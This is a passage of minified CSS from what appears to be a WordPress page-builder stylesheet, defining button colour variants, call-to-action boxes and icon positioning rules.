#2da4cd}.vc_btn3.vc_btn3-color-info.vc_btn3-style-modern{color:#fff;border-color:#58b9da;background-color:#58b9da}.vc_btn3.vc_btn3-color-info.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-info.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#3fafd4;background-color:#3fafd4}.vc_btn3.vc_btn3-color-info.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-info.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#37abd3;background-color:#37abd3}.vc_btn3.vc_btn3-color-success,.vc_btn3.vc_btn3-color-success.vc_btn3-style-flat{color:#fff;background-color:#6ab165}.vc_btn3.vc_btn3-color-success.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-success.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-success:focus,.vc_btn3.vc_btn3-color-success:hover{color:#f7f7f7;background-color:#59a453}.vc_btn3.vc_btn3-color-success.active,.vc_btn3.vc_btn3-color-success.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-success.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-success:active{color:#f2f2f2;background-color:#559d50}.vc_btn3.vc_btn3-color-success.vc_btn3-style-outline{color:#6ab165;border-color:#6ab165;background-color:transparent}.vc_btn3.vc_btn3-color-success.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-success.vc_btn3-style-outline:hover{color:#fff;border-color:#6ab165;background-color:#6ab165}.vc_btn3.vc_btn3-color-success.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-success.vc_btn3-style-outline:active{color:#fff;border-color:#6ab165;background-color:#6ab165}.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d{color:#fff;background-color:#6ab165;box-shadow:0 5px 0 #4f934b}.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#6ab165}.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#6ab165}.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d:hover{top:3px;box-shadow:0 2px 0 #4f934b}.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #4f934b}.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #4f934b}.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #4f934b}.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #4f934b}.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #4f934b}.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #4f934b}.vc_btn3.vc_btn3-color-success.vc_btn3-style-modern{color:#fff;border-color:#6ab165;background-color:#6ab165}.vc_btn3.vc_btn3-color-success.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-success.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#59a453;background-color:#59a453}.vc_btn3.vc_btn3-color-success.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-success.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#559d50;background-color:#559d50}.vc_btn3.vc_btn3-color-warning,.vc_btn3.vc_btn3-color-warning.vc_btn3-style-flat{color:#fff;background-color:#f90}.vc_btn3.vc_btn3-color-warning.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-warning.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-warning:focus,.vc_btn3.vc_btn3-color-warning:hover{color:#f7f7f7;background-color:#e08700}.vc_btn3.vc_btn3-color-warning.active,.vc_btn3.vc_btn3-color-warning.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-warning.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-warning:active{color:#f2f2f2;background-color:#d68100}.vc_btn3.vc_btn3-color-warning.vc_btn3-style-outline{color:#f90;border-color:#f90;background-color:transparent}.vc_btn3.vc_btn3-color-warning.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-warning.vc_btn3-style-outline:hover{color:#fff;border-color:#f90;background-color:#f90}.vc_btn3.vc_btn3-color-warning.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-warning.vc_btn3-style-outline:active{color:#fff;border-color:#f90;background-color:#f90}.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d{color:#fff;background-color:#f90;box-shadow:0 5px 0 #c77700}.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#f90}.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#f90}.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d:hover{top:3px;box-shadow:0 2px 0 #c77700}.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #c77700}.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #c77700}.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #c77700}.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #c77700}.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #c77700}.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #c77700}.vc_btn3.vc_btn3-color-warning.vc_btn3-style-modern{color:#fff;border-color:#f90;background-color:#f90}.vc_btn3.vc_btn3-color-warning.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-warning.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#e08700;background-color:#e08700}.vc_btn3.vc_btn3-color-warning.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-warning.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#d68100;background-color:#d68100}.vc_btn3.vc_btn3-color-danger,.vc_btn3.vc_btn3-color-danger.vc_btn3-style-flat{color:#fff;background-color:#ff675b}.vc_btn3.vc_btn3-color-danger.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-danger.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-danger:focus,.vc_btn3.vc_btn3-color-danger:hover{color:#f7f7f7;background-color:#ff4b3c}.vc_btn3.vc_btn3-color-danger.active,.vc_btn3.vc_btn3-color-danger.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-danger.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-danger:active{color:#f2f2f2;background-color:#ff4132}.vc_btn3.vc_btn3-color-danger.vc_btn3-style-outline{color:#ff675b;border-color:#ff675b;background-color:transparent}.vc_btn3.vc_btn3-color-danger.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-danger.vc_btn3-style-outline:hover{color:#fff;border-color:#ff675b;background-color:#ff675b}.vc_btn3.vc_btn3-color-danger.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-danger.vc_btn3-style-outline:active{color:#fff;border-color:#ff675b;background-color:#ff675b}.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d{color:#fff;background-color:#ff675b;box-shadow:0 5px 0 #ff3323}.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#ff675b}.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#ff675b}.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d:hover{top:3px;box-shadow:0 2px 0 #ff3323}.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #ff3323}.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #ff3323}.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #ff3323}.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #ff3323}.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #ff3323}.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #ff3323}.vc_btn3.vc_btn3-color-danger.vc_btn3-style-modern{color:#fff;border-color:#ff675b;background-color:#ff675b}.vc_btn3.vc_btn3-color-danger.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-danger.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#ff4b3c;background-color:#ff4b3c}.vc_btn3.vc_btn3-color-danger.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-danger.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#ff4132;background-color:#ff4132}.vc_btn3.vc_btn3-color-inverse,.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-flat{color:#fff;background-color:#555}.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-inverse:focus,.vc_btn3.vc_btn3-color-inverse:hover{color:#f7f7f7;background-color:#464646}.vc_btn3.vc_btn3-color-inverse.active,.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-inverse:active{color:#f2f2f2;background-color:#414141}.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-outline{color:#555;border-color:#555;background-color:transparent}.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-outline:hover{color:#fff;border-color:#555;background-color:#555}.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-outline:active{color:#fff;border-color:#555;background-color:#555}.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d{color:#fff;background-color:#555;box-shadow:0 5px 0 #393939}.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#555}.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#555}.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d:hover{top:3px;box-shadow:0 2px 0 #393939}.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #393939}.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #393939}.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #393939}.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #393939}.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #393939}.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #393939}.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-modern{color:#fff;border-color:#555;background-color:#555}.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#464646;background-color:#464646}.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#414141;background-color:#414141}.vc_btn3.vc_btn3-color-black.vc_btn3-style-outline{color:#2a2a2a}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline{color:#ebebeb}.vc_btn3.vc_btn3-color-white.vc_btn3-style-outline{color:#fff}.vc_btn3.vc_btn3-color-white.vc_btn3-style-modern{background-image:-webkit-linear-gradient(top,rgba(0,0,0,.01) 0,rgba(0,0,0,.02) 100%);background-image:-o-linear-gradient(top,rgba(0,0,0,.01) 0,rgba(0,0,0,.02) 100%);background-image:linear-gradient(to bottom,rgba(0,0,0,.01) 0,rgba(0,0,0,.02) 100%);background-repeat:repeat-x}.vc_btn3-container.vc_btn3-center{text-align:center}.vc_btn3-container.vc_btn3-left{text-align:left}.vc_btn3-container.vc_btn3-right{text-align:right}.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-icon-left .vc_btn3-icon,.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-icon-right .vc_btn3-icon{display:inline-block;position:static}.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-icon-left .vc_btn3-icon,.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-icon-right .vc_btn3-icon{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);min-width:1em}.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon{margin-right:.5em}.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon{margin-left:.5em}.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-xs{font-size:11px;padding-top:8px;padding-bottom:8px;padding-left:12px;padding-right:12px}.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-xs.vc_btn3-style-outline,.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-xs.vc_btn3-style-outline-custom{padding-top:7px;padding-bottom:7px;padding-left:11px;padding-right:11px}.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-sm{font-size:12px;padding-top:11px;padding-bottom:11px;padding-left:16px;padding-right:16px}.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-sm.vc_btn3-style-outline,.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-sm.vc_btn3-style-outline-custom{padding-top:10px;padding-bottom:10px;padding-left:15px;padding-right:15px}.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-md{font-size:14px;padding-top:14px;padding-bottom:14px;padding-left:20px;padding-right:20px}.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-md.vc_btn3-style-outline,.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-md.vc_btn3-style-outline-custom{padding-top:13px;padding-bottom:13px;padding-left:19px;padding-right:19px}.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-lg{font-size:16px;padding-top:18px;padding-bottom:18px;padding-left:25px;padding-right:25px}.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-lg.vc_btn3-style-outline,.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-lg.vc_btn3-style-outline-custom{padding-top:17px;padding-bottom:17px;padding-left:24px;padding-right:24px}.vc_btn3-container .vc_btn3-block.vc_btn3-icon-left,.vc_btn3-container .vc_btn3-block.vc_btn3-icon-right{text-align:inherit}.vc_custom_heading a,.vc_custom_heading a:focus,.vc_custom_heading a:hover,.vc_custom_heading a:visited{border:none;text-decoration:inherit;color:inherit}.vc_custom_heading a{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;opacity:1}.vc_custom_heading a:hover{opacity:.85}.vc_call_to_action{background-color:#ebebeb;border:2px solid #ebebeb;padding:2em;border-radius:5px}.vc_call_to_action :last-child{margin-bottom:0}.vc_call_to_action.vc_cta_square{border-radius:0}.vc_call_to_action.vc_cta_square_outlined{border-radius:0;background:0 0!important}.vc_call_to_action.vc_cta_round{border-radius:50px}.vc_call_to_action.vc_cta_outlined{background:0 0!important}.vc_call_to_action hgroup h2,.vc_call_to_action hgroup h4{margin:0;clear:none}.vc_call_to_action hgroup+p{margin-top:1em}.vc_call_to_action.vc_cta_btn_pos_right .vc_cta_btn{float:right;margin-left:2em}.vc_call_to_action.vc_cta_btn_pos_left .vc_cta_btn{float:left;margin-right:2em}.wpb_call_to_action{position:relative;background-color:#f7f7f7;padding:20px;padding:35px;border:1px solid #f0f0f0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.wpb_call_to_action .wpb_button{margin:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.cta_align_left .wpb_button{float:left}.cta_align_right .wpb_button{float:right}.cta_align_left .wpb_button,.cta_align_right .wpb_button{max-width:27.5%}.cta_align_left .wpb_call_text,.cta_align_right .wpb_call_text{width:70%;float:left;clear:none}.cta_align_left .wpb_call_text{float:right}#content .wpb_call_to_action .wpb_call_text,.wpb_call_to_action .wpb_call_text{margin:0;padding-top:0}.cta_align_bottom{text-align:center}.cta_align_bottom .wpb_button{position:static;margin-top:21.73913043px;display:inline-block}.cta_no_button .wpb_call_text{width:auto;float:none}@media (max-width:600px){.vc_responsive .cta_align_left .wpb_button,.vc_responsive .cta_align_right .wpb_button{max-width:70%;width:70%;float:none;display:block;margin:3% auto}.vc_responsive .cta_align_left .wpb_call_text,.vc_responsive .cta_align_right .wpb_call_text{width:auto;max-width:none;text-align:center}}.vc_cta3-container{margin-bottom:35px;margin-left:auto;margin-right:auto}.vc_cta3-container::after,.vc_cta3-container::before{display:table;content:' '}.vc_cta3-container.vc_cta3-size-xs{width:50%}.vc_cta3-container.vc_cta3-size-sm{width:60%}.vc_cta3-container.vc_cta3-size-md{width:70%}.vc_cta3-container.vc_cta3-size-lg{width:80%}.vc_cta3-container.vc_cta3-size-xl{width:90%}.vc_general.vc_cta3{border:1px solid transparent;font-size:1em;padding:28px 28px;word-wrap:break-word}.vc_general.vc_cta3 .vc_cta3-content{vertical-align:top}.vc_general.vc_cta3 .vc_cta3-content>:last-child,.vc_general.vc_cta3 .vc_cta3-icons>:last-child{margin-bottom:0}.vc_general.vc_cta3 .vc_cta3-actions{vertical-align:middle;white-space:nowrap}@media (min-width:768px){.vc_general.vc_cta3 .vc_cta3-actions .vc_btn3-container{margin:0}}.vc_general.vc_cta3 .vc_cta3-icons{vertical-align:middle}.vc_general.vc_cta3 h2,.vc_general.vc_cta3 h4{margin-top:0;margin-left:0;margin-right:0}.vc_general.vc_cta3.vc_cta3-align-left .vc_cta3-content{text-align:left}.vc_general.vc_cta3.vc_cta3-align-right .vc_cta3-content{text-align:right}.vc_general.vc_cta3.vc_cta3-align-center .vc_cta3-content{text-align:center}.vc_general.vc_cta3.vc_cta3-align-justify .vc_cta3-content{text-align:justify}.vc_general.vc_cta3.vc_cta3-icons-top .vc_cta3_content-container{padding-top:1em}.vc_general.vc_cta3.vc_cta3-icons-top .vc_cta3-icons{text-align:center}.vc_general.vc_cta3.vc_cta3-icons-top .vc_cta3-icons .vc_icon_element{display:inline-block}.vc_general.vc_cta3.vc_cta3-icons-bottom .vc_cta3_content-container{padding-bottom:1em}.vc_general.vc_cta3.vc_cta3-icons-bottom .vc_cta3-icons{text-align:center}.vc_general.vc_cta3.vc_cta3-icons-bottom .vc_cta3-icons .vc_icon_element{display:inline-block}.vc_general.vc_cta3.vc_cta3-icons-left .vc_cta3-icons{display:table-cell}.vc_general.vc_cta3.vc_cta3-icons-left .vc_cta3_content-container{display:table-cell;padding-left:1em}.vc_general.vc_cta3.vc_cta3-icons-right .vc_cta3-icons{display:table-cell}.vc_general.vc_cta3.vc_cta3-icons-right .vc_cta3_content-container{display:table-cell;padding-right:1em}.vc_general.vc_cta3.vc_cta3-icons-on-border{position:relative}.vc_general.vc_cta3.vc_cta3-icons-on-border .vc_cta3-icons{position:absolute}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right .vc_cta3-icons{right:0;top:50%;-webkit-transform:translate(50%,-50%);-ms-transform:translate(50%,-50%);transform:translate(50%,-50%)}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-xs{margin-right:17px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-xs .vc_cta3_content-container{padding-right:0}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-xs.vc_cta3-icons-in-box .vc_cta3_content-container{padding-right:7px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-sm{margin-right:22px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-sm .vc_cta3_content-container{padding-right:7px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-sm.vc_cta3-icons-in-box .vc_cta3_content-container{padding-right:14px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-md{margin-right:28px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-md .vc_cta3_content-container{padding-right:14px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-md.vc_cta3-icons-in-box .vc_cta3_content-container{padding-right:21px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-lg{margin-right:35px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-lg .vc_cta3_content-container{padding-right:21px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-lg.vc_cta3-icons-in-box .vc_cta3_content-container{padding-right:28px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-xl{margin-right:50px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-xl .vc_cta3_content-container{padding-right:28px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-xl.vc_cta3-icons-in-box .vc_cta3_content-container{padding-right:35px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left .vc_cta3-icons{left:0;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-xs{margin-left:17px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-xs .vc_cta3_content-container{padding-left:0}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-xs.vc_cta3-icons-in-box .vc_cta3_content-container{padding-left:7px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-sm{margin-left:22px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-sm .vc_cta3_content-container{padding-left:7px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-sm.vc_cta3-icons-in-box .vc_cta3_content-container{padding-left:14px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-md{margin-left:28px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-md .vc_cta3_content-container{padding-left:14px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-md.vc_cta3-icons-in-box .vc_cta3_content-container{padding-left:21px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-lg{margin-left:35px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-lg .vc_cta3_content-container{padding-left:21px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-lg.vc_cta3-icons-in-box .vc_cta3_content-container{padding-left:28px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-xl{margin-left:50px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-xl .vc_cta3_content-container{padding-left:28px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-xl.vc_cta3-icons-in-box .vc_cta3_content-container{padding-left:35px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top .vc_cta3-icons{left:50%;top:0;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-xs{margin-top:17px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-xs .vc_cta3_content-container{padding-top:0}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-xs.vc_cta3-icons-in-box .vc_cta3_content-container{padding-top:7px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-sm{margin-top:22px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-sm .vc_cta3_content-container{padding-top:7px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-sm.vc_cta3-icons-in-box .vc_cta3_content-container{padding-top:14px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-md{margin-top:28px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-md .vc_cta3_content-container{padding-top:14px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-md.vc_cta3-icons-in-box .vc_cta3_content-container{padding-top:21px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-lg{margin-top:35px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-lg .vc_cta3_content-container{padding-top:21px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-lg.vc_cta3-icons-in-box .vc_cta3_content-container{padding-top:28px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-xl{margin-top:50px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-xl .vc_cta3_content-container{padding-top:28px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-xl.vc_cta3-icons-in-box .vc_cta3_content-container{padding-top:35px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom .vc_cta3-icons{left:50%;bottom:0;-webkit-transform:translate(-50%,50%);-ms-transform:translate(-50%,50%);transform:translate(-50%,50%)}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-xs{margin-bottom:17px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-xs 